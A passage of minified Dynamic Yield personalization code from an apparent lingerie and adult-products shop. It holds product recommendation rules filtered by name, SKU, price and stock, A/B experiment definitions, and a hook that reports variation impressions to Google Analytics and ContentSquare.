Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportV